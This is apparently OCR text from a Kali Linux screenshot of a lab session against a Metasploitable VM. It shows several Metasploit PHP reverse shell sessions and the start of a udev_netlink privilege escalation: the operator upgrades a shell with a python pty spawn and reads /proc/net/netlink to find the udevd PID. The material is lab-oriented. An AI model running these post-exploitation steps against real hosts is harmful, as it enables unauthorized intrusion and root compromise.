 Applications Places Terminal Sat 16:21 1
root@kali-me: ~
File Edit View Search Terminal Help
4 shell php/php 192.168.119.129:4444 -> 192.168.119.152:60839 (192.168.119.152)
5 shell php/php 192.168.119.129:4444 -> 192.168.119.152:60840 (192.168.119.152)
6 shell php/php 192.168.119.129:4444 -> 192.168.119.152:60841 (192.168.119.152)
7 shell php/php 192.168.119.129:4444 -> 192.168.119.152:60842 (192.168.119.152)
8 shell php/php 192.168.119.129:4444 -> 192.168.119.152:60843 (192.168.119.152)
10 shell / 192.168.119.129:4444 -> 192.168.119.152:60845 (192.168.119.152)
msf exploit(udev_netlink) > sessions -i 10
[*] Starting interaction with 10...
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@metasploitable:/var/www/tikiwiki$ cat /proc/net/netlink
cat /proc/net/netlink
sk Eth Pid Groups Rmem Wmem Dump Locks
f7c42a00 0 0 00000000 0 0 00000000 2
f74baa00 4 0 00000000 0 0 00000000 2
df8d9000 7 0 00000000 0 0 00000000 2
f7d5dc00 9 0 00000000 0 0 00000000 2
f7d5ac00 10 0 00000000 0 0 00000000 2
f7c42e00 15 0 00000000 0 0 00000000 2
df8c5e00 15 3097 00000001 0 0 00000000 2
f7cbe600 16 0 0 00000000 2
df9e2000 18 0 0 00000000 2
www-data@metaspl ki$
3,097 = 0xc19 = 3.02 Ki
Open Terminal
Copy
Copy as HTML
Paste
Profiles
Read-Only
Show Menubar
1.py
bind.py
download.
jpg
game_of_
thrones.txt
hash.txt
metasploita
ble.txt
reverse-
engineering
-samples
rtl8192eu-
linux-driver-
realtek-4....
ZIP
rtl8192eu-
linux-driver-
realtek-4....
Tools
vmware-
tools-distrib
Trash
$_